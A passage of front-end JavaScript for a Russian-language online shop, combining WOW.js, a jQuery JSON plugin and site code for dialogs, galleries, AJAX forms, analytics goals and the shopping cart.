a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
// WOW.js


/* jQuery JSON plugin 2.4.0 | code.google.com/p/jquery-json */
(function($){'use strict';var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==='object'&&JSON.stringify?JSON.stringify:function(o){if(o===null){return'null';}
var pairs,k,name,val,type=$.type(o);if(type==='undefined'){return undefined;}
if(type==='number'||type==='boolean'){return String(o);}
if(type==='string'){return $.quoteString(o);}
if(typeof o.toJSON==='function'){return $.toJSON(o.toJSON());}
if(type==='date'){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month='0'+month;}
if(day<10){day='0'+day;}
if(hours<10){hours='0'+hours;}
if(minutes<10){minutes='0'+minutes;}
if(seconds<10){seconds='0'+seconds;}
if(milli<100){milli='0'+milli;}
if(milli<10){milli='0'+milli;}
return'"'+year+'-'+month+'-'+day+'T'+
hours+':'+minutes+':'+seconds+'.'+milli+'Z"';}
pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||'null');}
return'['+pairs.join(',')+']';}
if(typeof o==='object'){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==='number'){name='"'+k+'"';}else if(type==='string'){name=$.quoteString(k);}else{continue;}
type=typeof o[k];if(type!=='function'&&type!=='undefined'){val=$.toJSON(o[k]);pairs.push(name+':'+val);}}}
return'{'+pairs.join(',')+'}';}};$.evalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){return eval('('+str+')');};$.secureEvalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,'');if(/^[\],:{}\s]*$/.test(filtered)){return eval('('+str+')');}
throw new SyntaxError('Error parsing JSON, source is not valid.');};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==='string'){return c;}
c=a.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16);})+'"';}
return'"'+str+'"';};}(jQuery));


var variantHash='', colorHash='', spolerId='', itemcard, winHeight, winWidth, screenSize, bc;
var hash1 = window.location.hash;
var hash = hash1.replace('#','');
hash = hash.replace('nk-','');
if (hash.indexOf('v_') + 1) variantHash = hash.replace('v_','');
if (hash.indexOf('c_') + 1) colorHash = hash.replace('c_','');
if (hash.indexOf('spoler') + 1) spolerId = hash;

var dt = new Date().getDate();
var norbt = parseInt(dt*6571);


function addsubm() {
  $('#nc_moderate_form').prepend("<input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
 //$('input[type=submit],input[type=reset],input[type=button],button').not('.nosubm').addClass('ssubm');
  $('input[type=text],input[type=password],textarea').not('.noinp').addClass('inp');
}


function showTen(okno,abs) {
  okno.fadeIn();
  winHeight = $(window).height();
  winWidth = $('#site').width();
  //var docheight = $(document).height();
  $('#shadow').css({'opacity':'0.7'}).fadeIn(function(){
	$('html').addClass('modalopen').css({'height':winHeight});
	$('html, #bc_topset').css({'width':winWidth});
  });

  setTimeout(function(){
   oknopos(abs);
  },50);
}

function oknopos(abs) {
	okno = $('.dialog:visible');
	okno.css({'margin-left':'-'+Math.ceil(okno.width()/2)+'px'});

	//top = Math.ceil(scrltop+$(window).height()/2);
	//top2 =scrltop+40;
	//okno.css({'position':'fixed'});
	//console.log(winHeight+' < '+okno.height())
	if (!abs) {
		if (winHeight<okno.height()) { // диалог больше окна
			okno.css({'maxHeight':parseInt(winHeight)});
			okno.animate({'top':'40px','margin-top':'10px'},200);
			okno.find('.wrap').css({'height':parseInt(winHeight-200),'overflow':'auto'});
		} else {
			okno.css({'maxHeight':parseInt(winHeight),'top':'50%','margin-top':'-'+Math.ceil(okno.height()/2)+'px'});
			okno.find('.wrap').css({'maxHeight':parseInt(winHeight-200),'height':'auto','overflow':'auto'});
		}

	} else {
		scrltop = $(window).scrollTop();
		okno.css({'height':'auto','top':(scrltop+100)});
	}

	setTimeout(function(){
		addsubm();
		if (okno.find('.nc-form').length>0) okno.find('.nc-form').removeClass('nc-form').addClass('ajax2');
		//var docheight = $(document).height();
		//$('#shadow').css({'height':winHeight});
	}, 600);
}


function pretty() {
	/*$("[rel^='photo']").prettyPhoto({
	show_title: false,
	theme: 'facebook',
	social_tools: false,
	default_height: 400,
	default_width: 500,
	allow_resize: true
	});*/
	$.extend(true, $.magnificPopup.defaults, {
	  tClose: 'Закрыть (или Esc)',
	  tLoading: 'Загружаю...',
	  gallery: {
		tPrev: 'Назад (или стрелка влево)',
		tNext: 'Далее (или стрелка вправо)',
		tCounter: '%curr% из %total%'
	  },
	  image: {
		tError: '<a href="%url%">Изображение</a> не найдено.'
	  },
	  ajax: {
		tError: '<a href="%url%">Содержимое</a> не найдено.'
	  }
	});

	$('.groupimg, .content_main, .blockText, .textsub_top, .textsub_bottom').each(function() {
		$(this).magnificPopup({
			delegate: "[rel^='photo']",
			type: 'image',
			gallery:{
				enabled:true
			},
			mainClass: 'mfp-with-zoom',
			image: {
				titleSrc: 'title'
			},
			zoom: {
				enabled: true,
				duration: 250,
				easing: 'ease-in-out',
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			},
			callbacks: {
				beforeOpen: function() {
					ww = $('body').width();
					$('body').css('width', ww);
				},
				afterClose: function() {
					$('body').css('width', 'auto');
				}
			}
		});
	});
	$("[rel^='photo']").addClass('nobrd');
}



function number_format(number, decimals, dec_point, thousands_sep) {
	var i, j, kw, kd, km, minus = '';

	if(number < 0){
	  minus = "-";
	  number = number*-1;
	}

	if( isNaN(decimals = Math.abs(decimals)) ){
		decimals = 2;
	}
	if( dec_point == undefined ){
		dec_point = ",";
	}
	if( thousands_sep == undefined ){
		thousands_sep = ".";
	}

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

	if( (j = i.length) > 3 ){
		j = j % 3;
	} else{
		j = 0;
	}

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
	return minus + km + kw + kd;
}


function _open( url, width, height ) {
	window.open( url, '', 'width=' + width + ',height=' + height + ',left=' + ((window.innerWidth - width)/2) + ',top=' + ((window.innerHeight - height)/2) );
	return false;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }

        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);

                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

// при прокрутке страницы
function scrollPos() {
	var scroll = $(window).scrollTop();
	if (scroll>=450) {
		$('#bottombut').fadeIn();
	} else {
		$('#bottombut').fadeOut();
	}
}

// наверх
$('#bottombut a.top').click(function(){
	$('html, body').animate({'scrollTop':0}, 500);
	return false;
});


// ссылки для запросов
var uri = (function () {
    var b = {
		cartadd: "/cart/?template=-1&nc_ctpl=2006",
		func: "/bc/func.php",
		podbor: "/index/podbor/"
    };
    return b
})(uri || {});


// ######## start ready


jQuery(function($){

addsubm(); pretty();
if ($('.itemcard').length>0) itemcard = true;

if ($('.heightFix aside#submenu li.active').length>0) {
	$('.heightFix aside#submenu').each(function(){
		pos = $(this).find('li.active:first').position();
		if (pos.top) $(this).parents('.typeblock').scrollTop(pos.top);
	});
}

$("#seltema").change(function(){
  $("#addvopros").load($('#seltema :selected').val(),function(){addsubm();});
});


$(window).on('scroll',function() {
   scrollPos();
});

// data-load
dataload()

// screen type
screenType = (function(){
	winWidth = $(this).width();
	screenSize = (winWidth>800 ? 'full' : 'mobile');
	$('body').addClass(screenSize);
});
screenType();

$(window).on('resize', function(){
	screenType();
});

// диалоговые окна

$('body').append('<div id=shadow></div>');
$('.dialog .modal_head').append("<a href='' class='close'>&times;</a>");
//$("[rel=pop], [data-type='pop'], a[href='']").addClass('dotted');
var shadow = $('#shadow');
var pageobj='', alertcl;
if ($('body').hasClass('pageobj')) pageobj = 1;

$('body').on('click','#shadow, .dialog .close', function(){
	if (!$('.dialog:visible').hasClass('notclose')) {
		$('#shadow').fadeOut(function(){
			$('html').removeClass('modalopen').css({'height':'100%'}); $('html, #bc_topset').css({'width':'100%'});
		});
		$('div.dialog').fadeOut();
		$('#alert').css({'height':'auto'}).find('.wrap').text('').css({'height':'auto'});
	}
	if (screenSize=='mobile') mobilslide('all',1);
	return false;
});

/* pop */
$('body').on('click',"[rel=pop],[data-type='pop']",function() {
	th = $(this);
	loads = th.data('loads');
	if (loads) loads = loads.replace(" ", "%20");
	iframe = th.data('iframe');
	pop = th.data('okno');
	abs = th.data('abs');
	popObj = $('#'+pop);
	title = th.data('title');
	var selvariantS;
	obj = th.parents('[data-id]:first');
	if (pop=='oneorder') {
		selvariant = obj.find('.selvariant');
			selvariantS = selvariant.find("option:selected");
		if (selvariant.length<1) {
			selvariant = obj.find('.selcolor');
			selvariantS = selvariant.find("span.active");
		}
		if (th.hasClass('variable') && !selvariantS.data('name')) {
			alert('Выберите вариант товара');
			return false;
		}
	}

	metrikaid = $("[data-metrikaid]").data('metrikaid');
	metr = th.data("metr");
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
	$('.dialog:visible,#shadow').hide();

	if (pop=='alert') {
		width = parseInt(th.data('width'));
		if (!width) width=600;
		popObj.width(width);
	}

	showTen(popObj,abs);
	if (loads) {
		popObj.find('.modal_h1').text(title);
		popObj.find('.wrap').html("<img src='/img/loader.gif'>").load(loads,function(){
			if (pop=='alert' || pop=='adresmap') { setTimeout(function(){ oknopos(abs); },500); } else { oknopos(abs); addsubm(); }
			if (pop=='oneorder' && selvariantS.data('name')) { popObj.find("input[name='itemVarNum']").val( selvariantS.data('num')); }
			popObj.find("input[type='text']:first").focus();
            yaDataLayer('detail', { from: 'fastprew' })
		});
	}
	if (iframe) popObj.find('iframe').attr('src',iframe);
	return false;
});

// metrica click
$('body').on('click','a[data-metr]:not([data-rel="lightcase"]):not([rel=pop]):not([data-type=pop])',function(){
	var metr = $(this).data('metr'),
		metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
});


// tabs
$('body').on('click','.tabname a, [data-tabname]',function(){
	idtab = $(this).data('opt');
	$('.tabs > div').hide(); $('.tabname a').parent().removeClass('act'); $('.tabname').removeClass('acttabs');
	if (idtab) {
		tabload = $(this).data('tabload');
		$('.tabname').addClass('acttabs');
		$(this).parent().addClass('act');
		if (!tabload) {
			$(".tabs > div[data-opt='"+idtab+"']").show();
		} else {
			$(".tabs > div[data-opt='"+idtab+"']").load(tabload+'?isNaked=1',function(){
				addsubm();
			}).show();
		}
	}
    dataload();
	if ((!$(this).attr('href') || $(this).attr('href')=='') && !$(this).find("input[type='radio']").length) return false;
});



changephoto = (function(obj){
	big = $('.photoblock .mainphoto');
	bigurl = obj.attr('href');
	text = obj.attr('title');
	big.attr('href',bigurl).attr('title',text).find('img').attr('src',bigurl);
	$('.smallphoto li').removeClass('act');
	obj.parents('li').addClass('act');
	return false;
});

$('.smallphoto a').click(function(){
	if($('.mainphoto').length){
		changephoto($(this));
		return false;
	}
});




// scrollto
$("body").on("click","*[data-scrollto]",function(){
	obj2 = $(this);
	to = $(obj2.data('scrollto'));
	pos = to.offset();
	$('html, body').animate({'scrollTop':parseInt(pos.top-60)}, 500);
	if (to.data('opt')>0) to.click();
	return false;
});

$("body").on("click","a[href*='#']",function(){
	if (!$(this).data('okno')) {
		var margintop = typeof $(this).data('margintop') !== typeof undefined && $(this).data('margintop') !== false ? parseInt($(this).data('margintop')) : 60;
		if($(this).hasClass('g_m_img')) return false;
		obj2 = $(this).attr('href');
		if (obj2) obj2arr = obj2.split("#");
		if (obj2arr[1]) {
			to = $('#'+obj2arr[1]);
			if (to.length==0) to = $('[name='+obj2arr[1]+']');
			pos = to.offset();
			topfix ='';
			if ($('.zone4').css('position')=='fixed') topfix = parseInt($('.zone4').height());
			scrollTopNum = (topfix>0 && margintop != 0 ? parseInt(pos.top-margintop-topfix) : parseInt(pos.top-margintop));
			$('html, body').animate({'scrollTop':scrollTopNum}, 500);
			if (to.data('opt')>0) to.click();
			$(this).parents('ul:first').find('li.active').removeClass('active');
			mobilslide('mobmenu',1);
			console.log(topfix);
			return false;
		}

	}
});




$('ul#cssmenu > li:last').addClass('last');


$('body').on('click','#tabs li',function(){
	tab = $(this).attr('rel');
	$('#tabs li').removeClass('act');
	$(this).addClass('act');
	$('.tab').hide();
	$('#'+tab).show();
	return false;
});



$("[class^='lonemlo']").each(function(){
	dd = $(this).data();
	kys = Object.keys(dd);
	d1 = parseInt(dd[kys[0]]); d0='#'; d2 = parseInt(dd[kys[2]]);$(this).html('\&'+d0+Math.abs(d1-d2)); $(this).removeAttr('class');

});


// ajax sumbit
$('body').on("click", "input[type=image], input[type=submit], .falsesubmit", function(){
  submit = $(this);
  form = submit.parents('form:first');
  formtype = (form.hasClass('ajax2') ? 2 : 1);
  winalert = $("#alert");
  metrikaid = $("[data-metrikaid]").data('metrikaid');
  metr = form.data("metr");
  if (form.hasClass('ajax') && !form.find("input[type='file']").length) {
     submit.addClass('disabled').attr('disabled',true);
     // submit.before("<img class=resloader src='/v2/img/loadersmall.gif'>");
     form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
     $.post(form.attr("action"), form.serialize(), function(data){
         processJson(data);
     },'json');
     return false;
  }
  if (form.hasClass('ajax2') || (form.find("input[type='file']").length>0 && (form.hasClass('ajax') || form.hasClass('ajax2')))) {
	  if (form.find('.cke').length>0) CKupdate();
      form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
      submit.addClass('disabled').attr('disabled',true);
      form.ajaxSubmit({
         dataType: 'json',
         success: (formtype==1 ? processJson : processJson2)
     });
     return false;
  }
});

function processJson(data) {
	if(typeof processJsonCustom == 'function') {
		processJsonCustom(data);
		return false;
	}
	else {
		if (data.title) {
	            winalert.find('.modal_h1').html(data.title);
	            if (data.error) {
	               targ = (data.target ? $(data.target) : form.find('.result'));
	               targ.html('<div class=warnText><b>'+data.title+':</b> '+data.error+'</div>');
	               setTimeout(function(){ targ.text(''); },8000);
	            }
	            if (data.succes) {
				   if (metrikaid && metr && window['yaCounter' + metrikaid]) {
					   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					}
                    if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
					targ = (data.target ? $(data.target) : winalert.find('.wrap'));
					if (data.hash) window.location.hash = data.hash;
					form[0].reset();
					if ($('.dialog:visible').length>0) $('.dialog .close').click();
					targ.html(data.succes);
					showTen(winalert);
					form.find('textarea, input[type=text]').val('');
					form.find('input[type=checkbox]').prop('checked',false);
					form.find('span.checkbox').removeClass('checked');
					if (data.redirect) setTimeout(function(){ location.href=data.redirect; },5000);
	            }
	            if (data.ok) {
					winalert.find('.wrap').append("<div class='submit close'><input type='button' value='"+data.ok+"'></div>");
	            }
				//console.log(data.items);
				//console.log(data.transaction);
				if (data.items && data.transaction) {
					var itemsStr='';
					var transaction = parseInt(data.transaction);
					var items = jQuery.parseJSON(data.items);

					for (var key in items) {
						if (items.hasOwnProperty(key)) {
							itemsStr += (itemsStr ? "," : "")+"{id: "+items[key]['id']+", qnt: "+items[key]['count']+",  price: "+items[key]['sum']+"}";
						}
					}
					//console.log(itemsStr);
					eval('rrApiOnReady.push(function() { try { rrApi.order({transaction: '+transaction+', items: [ '+itemsStr+' ]	});	} catch(e) {} });');
				}
	         } else {
	            form.find('.result').html(data);
	            setTimeout(function(){ $('.result').text(''); },8000);
	         }
			 if (data.todo=='clearcart') clearcartfunc();
	         submit.removeClass('disabled').prop('disabled',false);
	         //$('.resloader').remove();
     }
}


function processJson2(data) {
	submit.removeClass('disabled').prop('disabled',false);
	if(form.hasClass('gen_forms') && data.succes) form.find('input[type="text"], textarea').val(''); // очистить форму конструктор
	if (data.error) form.find('.result').hide().html('<div class=warnText>'+data.error+'</div>').fadeIn();
	if (data.succes) {
		if (metrikaid && metr && window['yaCounter' + metrikaid]) {

		   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		}
        if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
	  targ = (data.target ? $(data.target) : form.find('.result'));
	  /* form[0].reset(); */
	  targ.hide().html('<div class=okText>'+data.succes+'</div>').fadeIn();
	  if (data.redirect) location.href=data.redirect;
	  if (data.reload || data.todo=='reload') location.reload(true);
	  if (data.reloadtab) ReloadTab(data.reloadtab);
	  if (data.reloadsubtree || data.reloadsubtree=='0') reloadSubTree($("#siteTree li[data-id='"+data.reloadsubtree+"']"),1);
	  if (data.cleartab) ClearTab(data.cleartab);
	  if (data.clearalltab) ClearAllTab();
	  if (data.todo=='ReloadCSSLink') DeveloperTool.ReloadCSSLink($("[href*='/bc_custom.css']")[0]);
	  if (data.todo=='ReloadSiteMap') ReloadSiteMap();
	  if (data.todo=='winClose') winPopClose();
	}

}

function CKupdate(){
	for ( instance in CKEDITOR.instances )
    CKEDITOR.instances[instance].updateElement();
}


// mobile menu, cart
mobilslide = (function(but,close) {
	winHeight = $(window).height();
	butn = $('#'+but);
	menu = $('section.menu');
	cart = $('section.smallcart');
	closepos = ($('html').hasClass('mobileapp') ? "-1000px" : "-251px")
	mobsearch = $('.panelsearch');
	if (but!='mobsearch') mobsearch.hide();
	allmobslide = $('.mobaction');
	if (butn.hasClass('open') || close) {
		if (but=='mobmenu' || but=='all') menu.stop().animate({'left':closepos},200);
		if (but=='mobcart' || but=='all') cart.stop().animate({'right':'-310px'},200);
		if (but=='mobsearch' || but=='all') mobsearch.slideUp();
		allmobslide.removeClass('open');
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
	} else {
		allmobslide.removeClass('open');
		if (but=='mobmenu') menu.stop().animate({'left':'0px'},200, function(){  butn.addClass('open'); }); cart.css({'right':'-310px'});
		if (but=='mobcart') cart.stop().animate({'right':'0'},200, function(){ butn.addClass('open'); }); menu.css({'left':'-251px'});
		if (but=='mobsearch' || but=='all') { butn.addClass('open'); mobsearch.slideDown(); mobsearch.find('input:first').focus(); }
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeIn();
	}
	return false;
});

if (screenSize=='mobile') {
	$('body').on('click','#mobmenu',function(){
		mobilslide('mobmenu');
		return false;
	});

	/*
	$('body').on('click','#mobcart',function(){
		mobilslide('mobcart');
		return false;
	});
	*/
	$(".basictext table").wrap("<div class='basictable'></div>");

	$('body').on('click','#mobsearch',function(){
			mobilslide('mobsearch');
			return false;
	});

	$('body').on('click','#mobmenu, section.menu, #mobcart, #mobsearch, section.smallcart',function(e){
		e.stopPropagation();
	});

	cont2 = cont3 = cont4 = cont5 = '';
	if ($('.submenutype1').html() && !$('.submenutype1').parents('footer').length) cont2 = $('.submenutype1').html();
	if ($('.submenutype2').html() && cont2!=$('.submenutype2').html() && !$('.submenutype2').parents('footer').length) cont3 = $('.submenutype2').html();
	if ($('.submenutype3').html() && cont2!=$('.submenutype3').html() && cont3!=$('.submenutype3').html() && !$('.submenutype3').parents('footer').length) cont4 = $('.submenutype3').html();
	if ($('.submenutype4').html() && cont2!=$('.submenutype4').html() && cont3!=$('.submenutype4').html() && cont4!=$('.submenutype4').html() && !$('.submenutype4').parents('footer').length) cont5 = $('.submenutype4').html();

	if (cont2 || cont3 || cont4 || cont5) $('section.menu').append("<section class='typeblock'>"+cont2+cont3+cont4+cont5+"</section>");
	$('section.submenutype2, section.submenutype20').each(function(){
		idblock = $(this).data('blockid');

		zone = parseInt($(this).parents("[data-zone]").data('zone')); console.log(zone);
		cont = $(this).html();
		if (zone>0 && zone!=11 && zone!=17) $('section.menu').append("<section class='block"+idblock+" typeblock'>"+cont+"</section>");
	});
}

// ADD in cart
$('body').on('click', '.product-item .incart', function(){
	var cartbut2;
	el = $(this);
	obj = el.parents('[data-id]:first');
	id = obj.data('id');
	selvariantS = obj.find(".selvariant option:selected");
	typecount = obj.data('typecount');
	var rr = $("[data-rr]").data('rr');
	if (el.hasClass('open-fastpr')) {
		obj.find('.fast_prew').click();
		return false;
	}
	if (el.hasClass('variable') && !selvariantS.data('name')) {
		alert('Выберите вариант товара');
		return false;
	}
	if (el.hasClass('buycolors') && $('.selcolor span.active').length<1) {
		alert('Выберите цвет товара');
		return false;
	}

	if ((obj.find('.inp_dopsizes').length>0 || $('body > .inp_dopsizes').length>0) && !obj.data('dopsizes')) { // Выберите дополнительные параметры товара
		name_dopsizes = obj.data('name');
		inp_dopsizes = (obj.find('.inp_dopsizes').length>0 ? obj.find('.inp_dopsizes').html() : $('.inp_dopsizes').html());
		$('#dopsizes .wrap div.inputs').html(inp_dopsizes);
		$('#dopsizes .wrap p b').html(name_dopsizes);
		$("a[data-okno='dopsizes']").click();
		return false;
	}

	clearTimeout(alertcl);
	$('#notification .alert').hide();

	$.post(uri.cartadd, obj.data(), function(data){
		loadsmallcart(data);
		intable = el.parents('.td_incart');
		cartpos =  $('.smallcart article').offset();
		carth =  $('.smallcart article').height(); cartw =  Math.ceil(parseInt($('.smallcart .blk_body_wrap').width())/2);
		$('.icart-anim').remove(); $("body").append("<div class='i icon-basket icart-anim'></div>");
		if (intable.length>0 && !cartbut2) { // view=3
			cartbut = intable.find('.cartbut a');
			obj.data('dopsizes','');
			/* cartbutpos = cartbut.offset();
			intable.find('.cartbut').fadeOut();
			cartbut2 = intable.find('a:last');
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
				intable.find('.tocart').remove();
				intable.find('.incartlnk').remove(); intable.append(data.incart_info3);
			});
			cartbut2.addClass('none');*/
		}

		if (intable.length<1 && !cartbut2) { // view=1,2
			cartbut = obj.find('.incart');
			obj.data('dopsizes','');
			/*cartbutpos = cartbut.offset();
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
			});
			console.log(11111);*/
		}


		itms = $(".product-item[data-id='"+id+"']");

		if (typecount==1) { // with cnt fld
			itms.data('count',1);
			if (!cartbut.hasClass('blk_i_btn')) cartbut.find('span').text(data.incart_info2);
		} else {   // not with cnt fld
			itms.find(".block_incard .blk_incard_num").addClass('block');
			itms.find(".block_incard .incart").addClass('none');
		}
		itms.find(".blk_i_num input").val(1);
		itms.find(".add_input input").val(1);

		$(".content_info .add_input input").val(1);
		itms.find(".block_incard .blk_incard_num input").val(data.itemcount);

		itms.find('span.add_text').text(data.incart_info2);

		$('#notification .alert > div').html(data.incart_info4);
		$('#notification .alert').fadeIn(700,function(){
			closealert();
		});
        yaDataLayer('changeItem', data.change_item);
